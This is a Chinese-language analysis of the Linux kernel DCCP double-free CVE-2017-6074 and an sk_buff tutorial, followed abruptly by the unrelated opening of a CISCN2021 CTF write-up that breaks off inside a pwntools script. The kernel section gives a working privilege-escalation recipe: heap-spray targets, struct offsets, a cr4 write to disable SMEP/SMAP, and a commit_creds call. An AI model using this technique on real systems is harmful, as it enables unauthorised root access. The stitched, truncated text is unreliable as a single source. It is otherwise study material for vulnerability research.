](https://git.kernel.org/pub/scm/linux/kernel/git/torvalds/linux.git/commit/?id=5edabca9d4cff7f1f2b68f0bac55ef99d9798ba4)

调用[consume_skb()](https://elixir.bootlin.com/linux/v4.9.12/source/net/core/skbuff.c#L748)继续占用skb,以避免跳到`discard`中`kfree_skb()`释放skb。`consume_skb()`

表示 skb是正常释放,`kfree_skb()` 表示因为某种错误报文被丢弃。

diff --git a/net/dccp/input.c b/net/dccp/input.c

index ba347184bda9b..8fedc2d497709 100644

--- a/net/dccp/input.c

+++ b/net/dccp/input.c

@@ -606,7 +606,8 @@ int dccp_rcv_state_process(struct sock *sk, struct sk_buff *skb,

if (inet_csk(sk)->icsk_af_ops->conn_request(sk,

skb) < 0)

return 1;

- goto discard;

+ consume_skb(skb);

+ return 0;

}

if (dh->dccph_type == DCCP_PKT_RESET)

goto discard;

**保护机制** :开启SMEP/SMAP,未开启KASLR。

**利用总结**

:利用方式类似CVE-2016-8655。第一次触发漏洞,堆喷伪造`po->rx_ring->prb_bdqc->retire_blk_timer`结构,执行`native_write_cr4(0x406e0)`来关闭SMEP/SMAP;第二次触发漏洞,堆喷伪造`skb->

... ->destructor_arg`结构,执行`commit_creds(prepare_kernel_cred(0))`来提权。

* * *

## 1\. 漏洞分析

**漏洞流程** :

* (1)[dccp_rcv_state_process()](https://elixir.bootlin.com/linux/v4.9.12/source/net/dccp/input.c#L574) 处理请求包,如果DCCP协议栈socket状态为`DCCP_LISTEN`,且请求类型为`DCCP_PKT_REQUEST`,则调用 [dccp_v6_conn_request()](https://elixir.bootlin.com/linux/v4.9.12/source/net/dccp/ipv6.c#L303) — `[1]`处;

* (2)[dccp_v6_conn_request()](https://elixir.bootlin.com/linux/v4.9.12/source/net/dccp/ipv6.c#L303) 中`[3]`处,只要满足条件,就将skb引用计数加1,且将skb指针保存到 `ireq->pktopts`——`[4][5]`;用户可通过调用 `setsockopt()` 和 `IPV6_RECVPKTINFO` 选项来设置 `np->rxopt.bits.rxinfo`,使之满足条件`[3]`。

* (3)[dccp_v6_conn_request()](https://elixir.bootlin.com/linux/v4.9.12/source/net/dccp/ipv6.c#L303) 返回成功,却跳至`[2]`处,该skb被`__kfree_skb()`强制释放。之后skb再次释放时即触发Double-Free。

**调用链**

:[dccp_rcv_state_process()](https://elixir.bootlin.com/linux/v4.9.12/source/net/dccp/input.c#L574)

->

[dccp_v6_conn_request()](https://elixir.bootlin.com/linux/v4.9.12/source/net/dccp/ipv6.c#L303)

int dccp_rcv_state_process(struct sock *sk, struct sk_buff *skb,

struct dccp_hdr *dh, unsigned int len)

{

struct dccp_sock *dp = dccp_sk(sk);

struct dccp_skb_cb *dcb = DCCP_SKB_CB(skb);

const int old_state = sk->sk_state;

int queued = 0;

... ...

if (sk->sk_state == DCCP_LISTEN) {

if (dh->dccph_type == DCCP_PKT_REQUEST) {

if (inet_csk(sk)->icsk_af_ops->conn_request(sk, // [1] 实际调用 dccp_v6_conn_request() 函数

skb) < 0)

return 1;

goto discard;

}

if (dh->dccph_type == DCCP_PKT_RESET)

goto discard;

/* Caller (dccp_v4_do_rcv) will send Reset */

dcb->dccpd_reset_code = DCCP_RESET_CODE_NO_CONNECTION;

return 1;

} else if (sk->sk_state == DCCP_CLOSED) {

dcb->dccpd_reset_code = DCCP_RESET_CODE_NO_CONNECTION;

return 1;

}

... ...

if (!queued) {

discard:

__kfree_skb(skb); // [2] 错误释放 skb

}

return 0;

}

// [1] dccp_v6_conn_request()

static int dccp_v6_conn_request(struct sock *sk, struct sk_buff *skb)

{

struct request_sock *req;

struct dccp_request_sock *dreq;

struct inet_request_sock *ireq;

struct ipv6_pinfo *np = inet6_sk(sk);

const __be32 service = dccp_hdr_request(skb)->dccph_req_service;

struct dccp_skb_cb *dcb = DCCP_SKB_CB(skb);

... ...

ireq = inet_rsk(req);

ireq->ir_v6_rmt_addr = ipv6_hdr(skb)->saddr;

ireq->ir_v6_loc_addr = ipv6_hdr(skb)->daddr;

ireq->ireq_family = AF_INET6;

if (ipv6_opt_accepted(sk, skb, IP6CB(skb)) ||

np->rxopt.bits.rxinfo || np->rxopt.bits.rxoinfo || // [3] 可通过 setsockopt() 和 IPV6_RECVPKTINFO 选项来设置 np->rxopt.bits.rxinfo

np->rxopt.bits.rxhlim || np->rxopt.bits.rxohlim) {

atomic_inc(&skb->users); // [4] 只要满足其中一个条件,就会将skb的引用计数加1

ireq->pktopts = skb; // [5] 且将skb指针保存到 ireq->pktopts 中。

}

ireq->ir_iif = sk->sk_bound_dev_if;

... ...

}

* * *

## 2\. 漏洞利用

#### 2-1. 触发漏洞

**触发步骤** :

* (1)创建s1 = socket(PF_INET6, SOCK_DCCP, …),并且监听该socket;

* (2)设置该socket的属性值`IPV6_RECVPKTINFO`,使函数`dccp_v6_conn_request()`通过if条件`[3]`,触发释放skb;

* (3)skb释放后,进行堆喷,伪造`skb-> ... ->destructor_arg->callback`函数,触发二次释放skb,执行伪造的回调函数。

**结构链**

(伪造`ubuf_info`结构):[sk_buff](https://elixir.bootlin.com/linux/v4.9.12/source/include/linux/skbuff.h#L633)

->

[skb_shared_info](https://elixir.bootlin.com/linux/v4.9.12/source/include/linux/skbuff.h#L414)

->

[ubuf_info](https://elixir.bootlin.com/linux/v4.9.12/source/include/linux/skbuff.h#L405)

-> `callback`

struct sk_buff {

union {

struct {

/* These two members must be first. */

struct sk_buff *next;

struct sk_buff *prev;

union {

ktime_t tstamp;

struct skb_mstamp skb_mstamp;

};

};

struct rb_node rbnode; /* used in netem & tcp stack */

};

struct sock *sk;

struct net_device *dev;

... ...

/* These elements must be at the end, see alloc_skb() for details. */

sk_buff_data_t tail;

sk_buff_data_t end;

unsigned char *head,

*data; // <------------ (head+end) 指向 skb_shared_info 结构

unsigned int truesize;

atomic_t users;

};

struct skb_shared_info {

unsigned char nr_frags;

__u8 tx_flags;

unsigned short gso_size;

/* Warning: this field is not always filled in (UFO)! */

unsigned short gso_segs;

unsigned short gso_type;

struct sk_buff *frag_list;

struct skb_shared_hwtstamps hwtstamps;

u32 tskey;

__be32 ip6_frag_id;

/*

* Warning : all fields before dataref are cleared in __alloc_skb()

*/

atomic_t dataref;

/* Intermediate layers must ensure that destructor_arg

* remains valid until skb destructor */

void * destructor_arg; // <------------ 指向 ubuf_info 结构

/* must be last field, see pskb_expand_head() */

skb_frag_t frags[MAX_SKB_FRAGS];

};

struct ubuf_info {

void (*callback)(struct ubuf_info *, bool zerocopy_success); // <------------ 待伪造的回调函数

void *ctx;

unsigned long desc;

};

**`sk_buff`二次释放调用链**:[dccp_close()](https://elixir.bootlin.com/linux/v4.9.12/source/net/dccp/proto.c#L980)

->

[inet_csk_destroy_sock()](https://elixir.bootlin.com/linux/v4.9.12/source/net/ipv4/inet_connection_sock.c#L691)

->

[dccp_v6_destroy_sock()](https://elixir.bootlin.com/linux/v4.9.12/source/net/dccp/ipv6.c#L988)

->

[inet6_destroy_sock()](https://elixir.bootlin.com/linux/v4.9.12/source/net/ipv6/af_inet6.c#L426)

->

[kfree_skb()](https://elixir.bootlin.com/linux/v4.9.12/source/net/core/skbuff.c#L696)

->

[__kfree_skb()](https://elixir.bootlin.com/linux/v4.9.12/source/net/core/skbuff.c#L684)

->

[skb_release_all()](https://elixir.bootlin.com/linux/v4.9.12/source/net/core/skbuff.c#L670)

->

[skb_release_data()](https://elixir.bootlin.com/linux/v4.9.12/source/net/core/skbuff.c#L583)

static struct proto dccp_v6_prot = {

.name = "DCCPv6",

.owner = THIS_MODULE,

.close = dccp_close, // close(socket) -> dccp_close() -> ... -> sk->sk_prot->destroy(sk)

... ...

.destroy = dccp_v6_destroy_sock,

... ...

};

static void skb_release_data(struct sk_buff *skb)

{

struct skb_shared_info *shinfo = skb_shinfo(skb); // skb_shared_info 在 sk_buff中线性数据区的偏移: skb->head+skb->end

int i;

if (skb->cloned &&

atomic_sub_return(skb->nohdr ? (1 << SKB_DATAREF_SHIFT) + 1 : 1,

&shinfo->dataref))

return;

for (i = 0; i < shinfo->nr_frags; i++)

__skb_frag_unref(&shinfo->frags[i]);

/*

* If skb buf is from userspace, we need to notify the caller

* the lower device DMA has done;

*/

if (shinfo->tx_flags & SKBTX_DEV_ZEROCOPY) {

struct ubuf_info *uarg;

uarg = shinfo->destructor_arg;

if (uarg->callback) // 执行回调函数

uarg->callback(uarg, true);

}

if (shinfo->frag_list)

kfree_skb_list(shinfo->frag_list);

skb_free_head(skb);

}

#define skb_shinfo(SKB) ((struct skb_shared_info *)(skb_end_pointer(SKB)))

static inline unsigned char *skb_end_pointer(const struct sk_buff *skb)

{

return skb->head + skb->end;

}

#### 2-2. 关闭SMEP/SMAP

**思路**

:参考CVE-2016-8655的利用方法,调用`native_write_cr4(0x406e0)`来关闭SMEP/SMAP。如果采用以上触发方法来劫持`skb->

...

->destructor_arg->callback`函数,则无法传递参数`0x406e0`。所以借鉴CVE-2016-8655的利用方法,劫持回调函数

[packet_sock](https://elixir.bootlin.com/linux/v4.8.12/source/net/packet/internal.h#L103)

—> [struct packet_ring_buffer

rx_ring](https://elixir.bootlin.com/linux/v4.9.12/source/net/packet/internal.h#L56)

—> [struct tpacket_kbdq_core

prb_bdqc](https://elixir.bootlin.com/linux/v4.9.12/source/net/packet/internal.h#L14)

—> [struct timer_list

retire_blk_timer](https://elixir.bootlin.com/linux/v4.9.12/source/include/linux/timer.h#L12)

—> `function`

**结构链** (伪造`timer_list`结构):

struct packet_sock {

/* struct sock has to be the first member of packet_sock */

struct sock sk;

struct packet_fanout *fanout;

union tpacket_stats_u stats;

struct packet_ring_buffer rx_ring; // <--------------- rx_ring

struct packet_ring_buffer tx_ring;

... ...

};

struct packet_ring_buffer {

struct pgv *pg_vec;

... ...

unsigned int pg_vec_order;

unsigned int pg_vec_pages;

unsigned int pg_vec_len;

unsigned int __percpu *pending_refcnt;

struct tpacket_kbdq_core prb_bdqc; // <---------------- prb_bdqc

};

/* kbdq - kernel block descriptor queue */

struct tpacket_kbdq_core {

struct pgv *pkbdq;

... ...

struct sk_buff *skb; // <---------------- skb

atomic_t blk_fill_in_prog;

/* Default is set to 8ms */

#define DEFAULT_PRB_RETIRE_TOV (8)

unsigned short retire_blk_tov;

unsigned short version;

unsigned long tov_in_jiffies;

/* timer to retire an outstanding block */

struct timer_list retire_blk_timer; // <---------------- retire_blk_timer

};

struct timer_list {

struct hlist_node entry;

unsigned long expires;

void (*function)(unsigned long); // 待伪造的回调函数

unsigned long data; // 参数

u32 flags;

#ifdef CONFIG_TIMER_STATS

int start_pid;

void *start_site;

char start_comm[16];

#endif

#ifdef CONFIG_LOCKDEP

struct lockdep_map lockdep_map;

#endif

};

**创建timer调用链** :`setsockopt(fd, SOL_PACKET, PACKET_RX_RING, (void*)&tp,

sizeof(tp));` ——

[packet_set_ring()](https://elixir.bootlin.com/linux/v4.9.12/source/net/packet/af_packet.c#L4161)->[init_prb_bdqc()](https://elixir.bootlin.com/linux/v4.9.12/source/net/packet/af_packet.c#L603)->[prb_setup_retire_blk_timer()](https://elixir.bootlin.com/linux/v4.9.12/source/net/packet/af_packet.c#L547)->[prb_init_blk_timer()](https://elixir.bootlin.com/linux/v4.9.12/source/net/packet/af_packet.c#L537)

**注销timer调用链** :`close(fd);` ——

[packet_release()](https://elixir.bootlin.com/linux/v4.9.12/source/net/packet/af_packet.c#L2964)

->

[packet_set_ring()](https://elixir.bootlin.com/linux/v4.9.12/source/net/packet/af_packet.c#L4161)->[prb_shutdown_retire_blk_timer()](https://elixir.bootlin.com/linux/v4.9.12/source/net/packet/af_packet.c#L523)

->

[prb_del_retire_blk_timer()](https://elixir.bootlin.com/linux/v4.9.12/source/net/packet/af_packet.c#L518)

->

[del_timer_sync()](https://elixir.bootlin.com/linux/v4.9.12/source/kernel/time/timer.c#L1254)

#### 2-3. 完整利用

**利用步骤** :

* (1)第一次触发漏洞,伪造函数指针 `po->rx_ring->prb_bdqc->retire_blk_timer->function`,指向`native_write_cr4()`函数,伪造参数 `po->rx_ring->prb_bdqc->retire_blk_timer->data` 为 0x406e0,关闭SMEP/SMAP保护;

* (2)第二次触发漏洞,伪造函数指针 `skb-> ... ->destructor_arg->callback`,指向 `commit_creds(prepare_kernel_cred(0))` 函数,提权;

* (3)如果能读取特权文件,表示提权成功,fork子进程弹shell,避免直接弹shell时释放sk_buff导致崩溃。

**堆喷射**

:注意,关闭SMEP/SMAP时喷射覆盖的是`packet_sock`对象,大小为0x580;提权时喷射覆盖的是`sk_buff`指向的数据区和`skb_shared_info`结构所在的堆块,大小为0x800。这两个对象都位于0x800大小的堆块中,所以exp中发送的占位数据大小是1536,也就是0x600,对齐后大小为0x800。关于`sk_buff`对象的知识可以参考第3节,了解`sk_buff`结构和`skb_shared_info`结构的空间排布关系。

**修正偏移** :





# 1. timer offset ---> 偏移为 0x2e8+0x30+104

gef➤ p/x &(*(struct packet_sock*)0)->rx_ring

$3 = 0x2e8 =744

gef➤ p/x &(*(struct packet_ring_buffer*)0)->prb_bdqc

$4 = 0x30

gef➤ p/x &(*(struct tpacket_kbdq_core*)0)->retire_blk_timer

$5 = 0x68 =104

# 2. skb_shared_info offset ---> 偏移为 0x6c0

/exp $ cat /tmp/kallsyms | grep skb_release_data

ffffffff81783260 t skb_release_data

gef➤ x /30i 0xffffffff81783260

0xffffffff81783260 <skb_release_data>: nop DWORD PTR [rax+rax*1+0x0]

0xffffffff81783265 <skb_release_data+5>: push rbp

0xffffffff81783266 <skb_release_data+6>: mov rbp,rsp

0xffffffff81783269 <skb_release_data+9>: push r14

0xffffffff8178326b <skb_release_data+11>: push r13

0xffffffff8178326d <skb_release_data+13>: push r12

0xffffffff8178326f <skb_release_data+15>: push rbx

=> 0xffffffff81783270 <skb_release_data+16>: movzx eax,BYTE PTR [rdi+0x8e]

0xffffffff81783277 <skb_release_data+23>: mov r14d,DWORD PTR [rdi+0xcc]

0xffffffff8178327e <skb_release_data+30>: add r14,QWORD PTR [rdi+0xd0]

0xffffffff81783285 <skb_release_data+37>: test al,0x1

0xffffffff81783287 <skb_release_data+39>: je 0xffffffff817832af <skb_release_data+79>

gef➤ p skb

$1 = (struct sk_buff *) 0xffff88007fa5f200

gef➤ p *(struct sk_buff *) 0xffff88007fa5f200

tail = 0x4ac,

end = 0x6c0,

head = 0xffff88007a890800 "",

data = 0xffff88007a890c78

**提权成功** :

* * *

## 3\. sk_buff 扩展学习

**目的** :了解`sk_buff`结构和`skb_shared_info`结构的空间排布关系。

#### 3-1. sk_buff 结构

**`sk_buff`结构体**:sk_buff结构体关联多个其他结构体,第一是线性数据区,由`sk_buff->head`和`sk_buff->end`指向的数据块,用来存储sk_buff结构的数据也即是存储数据包的内容和各层协议头。第二是分片结构,也即

**`skb_shared_info`结构,跟在线性数据区后面,即是end指针的下一个字节开始就是分片结构**,用来表示IP分片的一个结构体。因此,`skb_shared_info`分片结构和sk_buff的线性数据区内存分配及销毁时都是一起的。第三个是分片结构指向的非线性数据区,即是IP分片内容。

struct sk_buff {

union {

struct {

/* These two members must be first. */

struct sk_buff *next; // sk_buff结构体是双链表, 指向下一个sk_buff结构体

struct sk_buff *prev; // 指向前一个sk_buff结构体

union {

ktime_t tstamp; // 时间戳,表示这个skb的接收到的时间,一般是在包从驱动中往二层发送的接口函数中设置

struct skb_mstamp skb_mstamp;

};

};

struct rb_node rbnode; /* used in netem & tcp stack */

};

struct sock *sk; // 指向拥有此缓冲的套接字sock结构体,即:宿主传输控制模块

struct net_device *dev; // 表示一个网络设备,当skb为输出/输入时,dev表示要输出/输入到的设备

char cb[48] __aligned(8);

unsigned long _skb_refdst;

void (*destructor)(struct sk_buff *skb); // 这是析构函数,后期在skb内存销毁时会用到

unsigned int len, // 表示数据区的总长度: (tail - data)与分片结构体数据区的长度之和。注意是数据的有效长度

data_len; // 只表示分片结构体数据区的长度(skb_shared_info->page指向的数据长度),所以len = (tail - data) + data_len

__u16 mac_len,

hdr_len;

... ...

__u16 inner_transport_header;

__u16 inner_network_header;

__u16 inner_mac_header;

__be16 protocol; // 这是包的协议类型,标识是IP包还是ARP包或者其他数据包。

__u16 transport_header; // 指向四层帧头结构体指针

__u16 network_header; // 指向三层IP头结构体指针

__u16 mac_header; // 指向二层mac头的头

/* private: */

__u32 headers_end[0];

/* public: */

/* These elements must be at the end, see alloc_skb() for details. */

sk_buff_data_t tail; // 指向线性数据区中实际数据结束的位置

sk_buff_data_t end; // 指向线性数据区中结束的位置(非实际数据区域结束位置)

unsigned char *head, // 指向线性数据区中开始的位置(非实际数据区域开始位置)

*data; // 指向数据区中实际数据开始的位置

unsigned int truesize; // 表示缓冲区总长度,包括sk_buff自身长度+线性数据区+分片结构体的数据区长度, truesize = len + sizeof(sk_buff) = (data - tail) + data_len + sizeof(sk_buff)

atomic_t users; // 引用计数,表明了有多少实体引用了这个skb。其作用就是在销毁skb结构体时,先查看下users是否为零,若不为零,则调用函数递减下引用计数users即可;当某一次销毁时,users为零才真正释放内存空间。有两个操作函数:atomic_inc()引用计数增加1;atomic_dec()引用计数减去1;

};

#### 3-2. sk_buff 线性数据区

**`sk_buff`线性数据区**:数据区的大小是:(skb->end – skb->head);对于每个数据包来说这个大小都是固定的,而且在传输过程中

`skb->end` 和 `skb->head`

所指向的地址都是不变的。这块数据区是用来存放应用层发下来的数据和各层的协议信息。但在计算数据长度或者操作协议信息时,一般都要和实际的数据存放指针为准。实际数据指针为data和tail,data指向实际数据开始的地方,tail指向实际数据结束的地方。

sk_buff结构体中的指针和数据区关系:

**包构造与数据区变化** :

* (1)sk_buff结构数据区刚被申请好,此时head指针、data指针、tail指针都是指向同一个地方。记住前面讲过的:head指针和end指针指向的位置一直都不变,而对于数据的变化和协议信息的添加都是通过data指针和tail指针的改变来表现的。

* (2)开始准备存储应用层下发过来的数据,通过调用函数 `skb_reserve()` 来使data指针和tail指针同时向下移动,空出一部分空间来为后期添加协议信息。

* (3)开始存储数据了,通过调用函数 `skb_put()` 来使tail指针向下移动空出空间来添加数据,此时 `skb->data` 和 `skb->tail` 之间存放的都是数据信息,无协议信息。

* (4)这时就开始调用函数 `skb_push()` 来使data指针向上移动,空出空间来添加各层协议信息。直到最后到达二层,添加完帧头然后就开始发包了。

#### 3-3. sk_buff 非线性数据区

**[skb_shared_info](https://elixir.bootlin.com/linux/v4.9.12/source/include/linux/skbuff.h#L414)

分片结构体**:

**这个分片结构体和`sk_buff`结构的线性数据区是一体的**,`sk_buff->end`指针的下个字节就是分片结构的开始位置,所以在各种操作时都把他们两个结构看做是一个来操作。比如:为sk_buff结构的数据区申请和释放空间时,分片结构也会跟着该数据区一起分配和释放。而克隆时,sk_buff

的数据区和分片结构都由分片结构中的 `dataref` 成员字段来标识是否被引用。关系如下图所示:

struct skb_shared_info {

unsigned char nr_frags; // 表示有多少个分片结构

__u8 tx_flags;

unsigned short gso_size;

unsigned short gso_segs;

unsigned short gso_type; // 分片的类型

struct sk_buff *frag_list; // 这也是一种类型的分配数据

struct skb_shared_hwtstamps hwtstamps;

u32 tskey;

__be32 ip6_frag_id;

atomic_t dataref; // 用于数据区的引用计数,克隆一个skb结构体时,会增加一个引用计数

void * destructor_arg;

/* must be last field, see pskb_expand_head() */

skb_frag_t frags[MAX_SKB_FRAGS]; // 这是个比较重要的数组,到讲分片结构数据区时会细讲

};

**分片结构的非线性数据区** :`skb_shared_info`中有个成员字段,`skb_frag_t

frags[MAX_SKB_FRAGS]`,和分片结构的数据区有关。

typedef struct skb_frag_struct skb_frag_t;

struct skb_frag_struct {

struct page *page; // 指向分片数据区的指针,类似于sk_buff中的data指针

__u32 page_offset; // 偏移量,表示从page指针指向的地方,偏移page_offset

__u32 size; // 数据区的长度,即:sk_buff结构中的data_len

}

有两种数据结构来存储分片数据,一种是采用`frags`数组来存储分片数据区的指针,一种是用`frag_list`双链表来存储。`frags`一般用在数据很多,且线性数据区放不下的情况,`skb_frag_t`中是一页一页的数据;对于`frag_list`,我们在分片的时候装入每个片的信息,每个片最终也被封装成一个小的skb。分别如下图所示:

#### 3-4. sk_buff 指针操作函数

**`sk_buff`指针操作函数**:

* (1)`skb_put()`:向后扩大数据区空间,headroom空间不变,tailroom空间减少,skb->data指针不变,skb->tail指针下移;

* (2)`skb_push()`:向前扩大数据区空间,headroom空间减少,tailroom空间不变,skb->tail指针不变,skb->data指针上移;

* (3)`skb_pull()`:缩小数据区空间,headroom空间增大,tailroom空间不变,skb->data指针下移,skb->tail指针不变;

* (4)`skb_reserve()`:数据区不变,headroom空间增大,tailroom空间减少,skb->data和skb->tail同时下移;

head--> |----------|

| headroom |

data--> |----------|

| data |

tail--> |----------|

| tailroom |

end --> |----------|

#### 3-5. sk_buff 分配与释放

**skb分配**

:[__alloc_skb()](https://elixir.bootlin.com/linux/v4.9.12/source/net/core/skbuff.c#L203)

,通常被三个函数所调用

[alloc_skb()](https://elixir.bootlin.com/linux/v4.9.12/source/include/linux/skbuff.h#L916)(常用)、[alloc_skb_fclone()](https://elixir.bootlin.com/linux/v4.9.12/source/include/linux/skbuff.h#L958)(分配克隆的`sk_buff`结构)、[dev_alloc_skb()](https://elixir.bootlin.com/linux/v4.9.12/source/include/linux/skbuff.h#L2450)(驱动中调用,申请时不可中断)

—— 参考[分配SKB](https://blog.csdn.net/farmwang/article/details/66978100)。

分配SKB时,需要分配两块内存,一块是SKB描述符,一块是线性数据缓存区(包括线性数据区和`skb_shared_info`结构)。

内核对于sk_buff结构的内存分配不是和一般的结构动态内存申请一样:只分配指定大小的内存空间。而是在开始的时候,在初始化函数[skb_init()](https://elixir.bootlin.com/linux/v4.9.12/source/net/core/skbuff.c#L3454)中就分配了两段内存(`skbuff_head_cache`和`skbuff_fclone_cache`)来供sk_buff后期申请时用,所以后期要为sk_buff结构动态申请内存时,都会从这两段内存中来申请(其实这不叫申请了,因为这两段内存开始就申请好了的,只是根据你要的内存大小从某个你选定的内存段中还回个指针给你罢了)。如果在这个内存段中申请失败,则再用内核中用最低层,最基本的kmalloc()来申请内存了(这才是真正的申请)。释放时也一样,并不会真正的释放,只是把数据清零,然后放回内存段中,以供下次sk_buff结构的申请。这是内核动态申请的一种策略,专门为那些经常要申请和释放的结构设计的,这种策略不仅可以提高申请和释放时的效率,而且还可以减少内存碎片的。

struct sk_buff *__alloc_skb(unsigned int size, gfp_t gfp_mask,

int flags, int node)

{

struct kmem_cache *cache;

struct skb_shared_info *shinfo;

struct sk_buff *skb;

u8 *data;

bool pfmemalloc;

cache = (flags & SKB_ALLOC_FCLONE)

? skbuff_fclone_cache : skbuff_head_cache;

if (sk_memalloc_socks() && (flags & SKB_ALLOC_RX))

gfp_mask |= __GFP_MEMALLOC;

/* Get the HEAD */

skb = kmem_cache_alloc_node(cache, gfp_mask & ~__GFP_DMA, node); // [1] 分配SKB描述符堆块,存放sk_buff结构。从高速缓存中分配,DMA有特定用途,所以排除在DMA中分配

if (!skb)

goto out;

prefetchw(skb);

size = SKB_DATA_ALIGN(size); // 数据对齐

size += SKB_DATA_ALIGN(sizeof(struct skb_shared_info));

data = kmalloc_reserve(size, gfp_mask, node, &pfmemalloc); // [2] 分配线性数据缓存区:线性数据区+skb_shared_info结构。这里可以从DMA内存分配

if (!data)

goto nodata;

size = SKB_WITH_OVERHEAD(ksize(data));

prefetchw(data + size);

memset(skb, 0, offsetof(struct sk_buff, tail));

/* Account for allocated memory : skb + skb->head */

skb->truesize = SKB_TRUESIZE(size); // [3] skb 初始化

skb->pfmemalloc = pfmemalloc;

atomic_set(&skb->users, 1);

skb->head = data;

skb->data = data;

skb_reset_tail_pointer(skb);

skb->end = skb->tail + size;

skb->mac_header = (typeof(skb->mac_header))~0U;

skb->transport_header = (typeof(skb->transport_header))~0U;

/* make sure we initialize shinfo sequentially */

shinfo = skb_shinfo(skb); // [4] skb_shared_info 分片结构初始化

memset(shinfo, 0, offsetof(struct skb_shared_info, dataref));

atomic_set(&shinfo->dataref, 1);

kmemcheck_annotate_variable(shinfo->destructor_arg);

out:

return skb;

nodata:

kmem_cache_free(cache, skb);

skb = NULL;

goto out;

}

EXPORT_SYMBOL(__alloc_skb);

**skb释放** :

[kfree_skb()](https://elixir.bootlin.com/linux/v4.9.12/source/net/core/skbuff.c#L696)

->

[__kfree_skb()](https://elixir.bootlin.com/linux/v4.9.12/source/net/core/skbuff.c#L684)

->

[skb_release_all()](https://elixir.bootlin.com/linux/v4.9.12/source/net/core/skbuff.c#L670)

->

[skb_release_data()](https://elixir.bootlin.com/linux/v4.9.12/source/net/core/skbuff.c#L583)

如果`skb->users==1`,表明是最后一个引用该结构的,可以调用`__kfree_skb()`函数直接释放。当skb释放掉后,dst_release同样会被调用以减小相关dst_entry数据结构的引用计数。

**如果`skb->destructor`(skb的析构函数)被初始化过,相应的函数会在此时被调用**。还有分片结构体 `skb_shared_info`

也会相应的被释放掉,然后把所有内存空间全部返还到 `skbuff_head_cache` 缓存池中,这些操作都是由 `kfree_skbmem()`

函数来完成的。这里分片的释放涉及到了克隆问题:如果skb没有被克隆,数据区也没有其他skb引用,则直接释放即可;如果是克隆了skb结构,则当克隆数计数为1时,才能释放skb结构体;如果分片结构被克隆了,那么也要等到分片克隆计数为1时,才能释放掉分片数据结构。如果skb是从

`skbuff_fclone_cache`

缓存池中申请的内存时,则要仔细销毁过程了,因为从这个缓存池中申请的内存,会返还2个skb结构体和一个引用计数器。所以销毁时不仅要考虑克隆问题还要考虑2个skb的释放顺序。

void kfree_skb(struct sk_buff *skb)

{

if (unlikely(!skb))

return;

if (likely(atomic_read(&skb->users) == 1)) // [1] 如果 skb->users 不为1,则 skb->users 只是减1,表明减少一次引用。

smp_rmb();

else if (likely(!atomic_dec_and_test(&skb->users)))

return;

trace_kfree_skb(skb, __builtin_return_address(0));

__kfree_skb(skb);

}

EXPORT_SYMBOL(kfree_skb);

## 参考

<https://nvd.nist.gov/vuln/detail/CVE-2017-6074>

[利用漏洞CVE-2017-6074获取root权限](https://zhuanlan.zhihu.com/p/25690077)

[【漏洞预警】雪藏11年:Linux kernel DCCP double-free

权限提升漏洞(CVE-2017-6074)](https://www.anquanke.com/post/id/85546)

<https://www.openwall.com/lists/oss-security/2017/02/26/2>

<https://github.com/xairy/kernel-exploits/tree/master/CVE-2017-6074>

[ftrace: trace your kernel

functions!](https://jvns.ca/blog/2017/03/19/getting-started-with-ftrace/)

[【技术分享】CVE-2016-8655内核竞争条件漏洞调试分析](https://www.anquanke.com/post/id/85162)

[What I Learnt From the CVE-2016-8655

Exploit](http://h3ysatan.blogspot.com/2016/12/what-i-learnt-from-cve-2016-8655-exploit.html)

[sk_buff

整理笔记(一、数据结构)](https://blog.csdn.net/YuZhiHui_No1/article/details/38666589)

[sk_buff整理笔记(二、操作函数)](https://blog.csdn.net/YuZhiHui_No1/article/details/38690015)

[sk_buff整理笔记(三、内存申请和释放)](https://blog.csdn.net/yuzhihui_no1/article/details/38737615)

[sk_buff整理笔记(四、克隆与复制)](https://blog.csdn.net/YuZhiHui_No1/article/details/38827603)

[sk_buff整理笔记(五、队列管理函数)](https://blog.csdn.net/YuZhiHui_No1/article/details/38965069) | 社区文章 |

# CISCN2021 初赛wp by fr3e

|

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

大家好,我们是fr3e战队,上周打了国赛,最后排名26(华中4),各大高校的各位大师傅们tql。下面是fr3e的wp,希望和各位大师傅们交流。仓促整理,有错误直接issue,dalao们轻喷

:p

## pwn

### wolf

UAF 2.27 打tcache的管理结构

之后打hook

# _*_ coding:utf-8 _*_

from pwn import *

context.log_level = 'debug'

context.terminal=['tmux', 'splitw', '-h']

prog = './lonelywolf'

#elf = ELF(prog)

# p = process(prog)#,env={"LD_PRELOAD":"./libc-2.27.so"})

libc = ELF("./libc-2.27.so")

p = remote("124.71.227.203", 26116)

def debug(addr,PIE=True):

debug_str = ""

if PIE:

text_base = int(os.popen("pmap {}| awk '{{print $1}}'".format(p.pid)).readlines()[1], 16)

for i in addr:

debug_str+='b *{}\n'.format(hex(text_base+i))

gdb.attach(p,debug_str)

else:

for i in addr:

debug_str+='b *{}\n'.format(hex(text_base+i))

gdb.attach(p,debug_str)

def dbg():

gdb.attach(p)

#----------------------------------------------------------------------------------------- s = lambda data :p.send(str(data))#in case that data is an int

sa= lambda delim,data :p.sendafter(str(delim), str(data))

sl= lambda data :p.sendline(str(data))

sla = lambda delim,data :p.sendlineafter(str(delim), str(data))

r = lambda numb=4096:p.recv(numb)

ru= lambda delims, drop=True :p.recvuntil(delims, drop)

it= lambda:p.interactive()

uu32= lambda data :u32(data.ljust(4, '\0'))

uu64= lambda data :u64(data.ljust(8, '\0'))

bp= lambda bkp:pdbg.bp(bkp)

